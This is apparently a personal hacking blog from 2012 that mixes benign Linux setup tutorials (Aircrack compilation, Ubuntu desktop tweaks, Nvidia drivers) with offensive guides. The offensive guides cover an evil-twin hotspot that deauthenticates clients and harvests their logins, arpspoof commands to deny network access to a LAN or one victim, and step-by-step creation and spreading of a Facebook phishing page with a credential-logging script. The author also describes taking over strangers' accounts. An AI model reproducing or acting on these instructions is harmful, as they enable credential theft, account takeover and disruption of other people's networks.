Sep 23, 2012

Reaver: How many of us has successfully used it??

Hello, Back after a long time.

I guess many of us have heard and used reaver by now.

So, how many of us have used it successfully??

And what was the time taken for successful attempt??

The shortest for me was 2 hours and longest has taken about 11-12 hours.

May 26, 2012

About Ads

Dear Readers,

I have implemented 2 ads today, but please do not mind it because I am in serious need of some money as I am about to start a small office with my friends, and I need a new hosting for official site. I know I wont earn much this way, and even if i earn it would look boring to the readers... Also I have added a paypal donate button, if some of you have some change then please donate a little, any amount you want to.  Else, please dont mind in clicking some ads now and then.

P.S: If you do not like the ads then please tell me, I will try to minimize their irritation and ugliness...

Thanks

Apr 27, 2012

[Tutorial] Installing Aircrack in ubuntu 12.04 Precise Pangolin

So.. aircrack is not found in default repository of Ubuntu anymore.
You want it, then you need to compile and install it from the source itself. Download the source from here.

Save it in some less messy folder, say Public.
If you just try to extract and compile it, you will get a good series of errors:


To overcome these errors, follow the steps below:

1) Install build-essential and libssl

apt-get install build-essential libssl-dev

2) Extract the aircrack source if it hasnt already been extracted:

tar -xzf aircrack-ng-1.1.tar.gz

3) cd to it, and edit a file called common.mak


cd aircrack-ng-1.1


open common.mak with a text editor you are comfortable with.
Find this line:
 CFLAGS          ?= -g -W -Wall -Werror -O3
and remove -Werror only,
Save and exit. 


4) Now compile and install

make && make install

You are done.

Well, this was not totally my idea, I also read some tutorials before to make this one. So original credits go to all the writers whose tutorial I have read.

Feel free to comment if needed. :)   

[Release] Ubuntu 12.04, Making it look classic.

Finally, Ubuntu 12.04 LTS codenamed Precise Pangolin has been released.

I downloaded and intalled it. My first impression, I hated it... because it had unity as its default environment.. unity truly sucks.

I tried to install good old gnome.. but it was not possible now. So, I installed gnome-session-fallback to give it classic gnome look. Here are the steps:

1) Install gnome-session-fallback

sudo apt-get install gnome-session-fallback

2) Install myunity

sudo apt-get install myunity


3) Logout and choose gnome classic as your desktop environment. You can choose it  .


Note: The above picture doesnt belong to me. I just searched and found in googleimages.

So, select GNOME Classic or GNOME Classic (No Effects), and login.

4) After that start myunity. I used terminal to start it.


Change H Desktop to 4 and V Desktop to 0 as in the image above, it will make your workspace switcher look like good old one, all in a single row.

After this, I am loving this release even though it is a bit slow. Till now I was stuck with 10.04


Apr 14, 2012

[Tutorial] Installing Nvidia Drivers In BackTrack.

Well, I was asked to make this tutorial by my good reader here "StealthyByR00t". Though I am late [(my apologies for that, as I got back my Nvidia card 2 days ago only)] in making this tutorial, I am not sure if you have already found another way and solved it, but still here it goes.

My card is Nvidia Geforce 8400 GS.
My Operating System: BackTrack 5 R2, 32bit Gnome.

[ For ubuntu you can just enable the driver easily from Hardware Drivers. It maybe possbile for BackTrack too, but I havent tried it as Hardware Drivers is not present by default in Backtrack .]

So, You need to download the driver for linux from here.

On the "Manual Driver Search", select your required specifications and versions. Here is my required info:


Start Search, Agree and Download etc etc.

Now the real stuff begins. The downloaded file is an executable script of format ".run". Try running it via gui... Nothing will happen.

Try from terminal it will say X-server must not be active.

Logout and try from tty1,2,3,4 etc, it will most probably give another error about noveau drivers. It will try to blacklist the drivers and will say to restart the machine. Restart and try again from tty, it will fail.

(Incase you don't know what tty is, it is the black terminal screen you get when you press ctrl+alt+f1 or f2 or f3... f6.)

Now, do this for the real installation part:

You need to blaclist some stuffs first. If you are familiar with nano or vim just add these following lines on the end of blacklist.conf file via terminal, else you can use gedit to do it. This file is located in /etc/modeprobe.d/.

blacklist noveau
blacklist vga16fb
blacklist rivafb
blacklist nvidiafb
blacklist rivatv


Save and exit. Run the following command to update your initramfs:

update-initramfs -u

It will do the necessary job, after it is finished restart once. Login to your root account as usual but do not type "startx".

Ubuntu 12.04 users: Type service lightdm stop in tty1

Now, cd to the Folder where the downloaded file is located, and just run it. In my case it was:

./NVIDIA-Linux-x86-295.40.run 

IN your case it will depend on the file name. Just accept the terms and conditions and accept everything it say, after the installation is completed, reboot once.

If everything went all right, then you should have the required drivers installed. Go to system-->Preferences-->Monitors, in my case it asked me a question:

It appears that your graphics driver does not support the necessary extensions to use this tool.  Do you want to use your graphics driver vendor's tool instead?

If I selected "yes" then it would show me Nvidia's control panel, else default one.


I hope this helps someone.

StealthyByR00t, my apologies again, bro!

NOTE: This Should Work In All Ubuntu Derivatives, also in other linux distributions too (Though I can't guarantee for all other distros.)

Mar 27, 2012

[Tutorial] The Way I USED To Get Hotspot User Credentials Using Wireless Router!!

Well, This is a tutorial/article I wrote about a year ago for hackcommunity.com, and thought of sharing it here too,Please bear with it until my new Tutorials come...

Its really basic way ( Before I learnt proper methods).  My Tutorial on Phishing Page is better than this. Also, problems , i had faced, written here have been already solved.So here it comes:

*********************
Half of the credit goes to enc0de for his tutorial of mass destruction using mdk3... it helped me a lot to save time.. other wise i had to keep on waiting or deauth clients one by one.

This May be simple and most of you may have done it with better ways.
But my hotspot has client isolation and i am unable to sniff anything using ettercap and other tools. If anyone knows how to do it please share.

My method:
**connect to hotspot and save the login page using "save complete" addon of firefox. it works better than the default save option.

**save the page in localhost.

**Set essid of the ap same as that of hotspot. and connect to the machine. I dont prefer airbase-ng because i have seen that i am never able to connect to fake ap by airbase using linux machine. not sure why.

**start redirecting all request to the ap to the localhost of the machine.
I used <dnsspoof -i wlan0> or dns_spoof plugin of ettercap.

**start mdk3 to disconnect all the clients connected to the real hotspot. Many clients will surely connect to my AP.

I have connected a 10 dbi omnidirectional antenna to my AP. I got it for free...lucky me.

start sniffing tools, i prefer ettercap. No need of MITM, just normal sniffing is enough for me.

Now whoever connects to the AP will be redirected to my localhost with hotspot login page no matter what they request, like the real hostpot.
But the thing is, i dont have internet connection so to make it look less suspicious what i have done is, after they hit login button... they will again be redirected to the same login page with blank username and password field. in this way i gathered a lot of username and passwords..

I have only one problem here.. the dns spoofing is not stable... sometimes it works..sometimes it doesnt..... if anyone has solution to this.. please share.

Also please tell me if there are other better ways.. or anything i can do to make it more accurate.

**********************************

END

The  problem of dnsspoofing written here has been already solved. Check my dnsspoofing tutorial.
If you want to try this method and have any queries please feel free to ask.

Also, better ideas are always welcomed, my current strategies are phishing page or using ettercap directly in the hotspot itself.

P.S, combine this method with  php script from my Phishing Page Tutorial in your localhost for easier gain.

**Upcoming Tutorials**

Dear Readers,

I am currently busy with my semester exams... so havent been able to write any tutorials. But I have already planned for two tutorials.

1. Cracking WPA by exploiting WPS vulnerablity.

2. Cracking WPA by some social engineering (if it is the correct term)with               mdk3 + WPS (if WPS is available)

The second one may look and sound silly, but trust me, it works in most of the cases, I have made it work for 3 APs (Not Mine).

So please be patient. Just 3 exams left, about 2 weeks. And please dont wish me luck, as I am a bad student for subjects except my interest. :D

Sincerely Yours,

DeathKnight

Feb 18, 2012

[Tutorial] DoS Attack On A Network.

Denail Of Service (DoS) attack is an effective way to block traffic from your target pc or whole network.
You can use DoS attack to stop your victim from browsing the internet. Or maybe you can DoS his/them to gain all the bandwidth in your network without disconnecting other users.

DoS Attack in a LAN is very simple in Linux (BackTrack).

Just fire up your terminal and type:

arpspoof -i <your_interface_name> <your_gateway;router_ip>

eg: arpspoof -i wlan0 192.168.1.1

This command will DoS the whole network without disconnecting the users, but you will still be able to browse without any side-effects.

If you want to give them access again, just ip forward from your machine:

echo 1 > /proc/sys/net/ipv4/ip_forward

And, if you want to just attack one victim, the commands would be:

arpspoof -i <interface_name> -t <target_pc> <gateway>
arpspoof -i <interface_name> -t <gateway> <target_pc>
 
eg:
arpspoof -i wlan0 -t 192.168.11.8 192.168.11.1
arpspoof -i wlan0 -t 192.168.11.1 192.168.11.8

Enter the command in two separate tabs.
And again,

echo 1 > /proc/sys/net/ipv4/ip_forward

to disable DoS.

So, enjoy people. But dont forget to change your mac address and let them access internet from time to time, else they may maintain the

Feb 14, 2012

[Tutorial] Gaining Credentials Via Phishing/Fake Pages!

Was busy with studies so was unable to post sooner.
As mentioned in my earlier post, I am writing this tutorial about phishing pages.

So what is phishing?
Wikipedia defines phishing as:
"Phishing is a way of attempting to acquire information such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication."

So, in short it is a way of gaining user credentials via fake pages acting to be original ones.


Most of other tutorials you find in internet ask you to make an account in free hosting sites and host your phishing page and phishing script in it, and when you do it, your account gets blocked within a day because you are using it for illegal purpose.

I also tried the same at first, but got tired of getting my accounts blocked withing few hours.

So, here is a smart trick of doing it:
** Make an account in free hosting sites, my personal favorite is phpnet.us,
confirm it by checking your email.

** Now what you have to do is, not to upload the phising page in these servers but use pastehtml.com to host your fake/phising page.

Wondering what to do in the free hosting servers?? You upload your phishing script in this place. I got a script from somewhere I forgot (If anyone reading this is original author then please don't mind in sharing your work, Full credit for this script goes to you.)

Click here to get the script, save it as .php. and upload it in required place in the server.

** Go, to the page you want to make fake of, lets take facebook here.

** Get the source of facebook login page or simply just save the page.
open the page with text editor and find word "action" followed by a link inside inverted comma. Replace the link with link to your script.
for eg:
blahblah.phpnet.us/script.php

** upload the code to pastehtml.com.

** got to dot.tk and get a .tk domain name by pasting the link of your fake page from pastehtml.

** spread the page.

** whenever anyone logins in that page thinking that it is a real one, they get f**cked up. To find the user credentials and passwords login to your account in hosting site, you will find a .htm file with filename you specified in the php script.

Thats all good peoples, if you think this tutorial is not detailed enough, then please comment and give feedbacks, I will make it more easier with some screenshots too.

Jan 18, 2012

:( :( :(

I feel sad when I get illegal access to someone's account and take control over it. Specially when i see pictures of them with their family members in facebook. They look so innocent and have never done any harm to  me, in fact they dont even know me......

Also, I have taken control over only  3 accounts till now even if i have tons of user credentials... that too because I had to.

Next tutorial coming up on getting credentials using phishing page. Want it? Its damn easy, so it wont be a spoonfeeding one.